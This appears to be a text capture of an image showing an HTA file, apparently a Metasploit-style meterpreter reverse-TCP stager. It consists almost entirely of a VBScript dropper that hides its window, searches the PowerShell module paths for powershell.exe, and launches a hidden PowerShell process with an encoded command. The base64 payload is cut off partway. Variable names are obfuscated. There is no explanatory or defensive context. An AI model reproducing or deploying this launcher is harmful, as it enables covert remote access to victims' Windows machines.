 C: > Users > DeeLMind > Desktop > meter_re_tcp_x86.hta
1 <script language="VBScript">
2 window.moveTo -4000, -4000
3 Set jHu7fExIGGT = CreateObject("Wscript.Shell")
4 Set a4_F_3k = CreateObject("Scripting.FileSystemObject")
5 For each path in Split(jHu7fExIGGT.ExpandEnvironmentStrings("%PSModulePath%"),";")
6 If a4_F_3k.FileExists(path + "\..\powershell.exe") Then
7 jHu7fExIGGT.Run "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA
8 Exit For
9 End If
10 Next
11 window.close()
12 </script>
13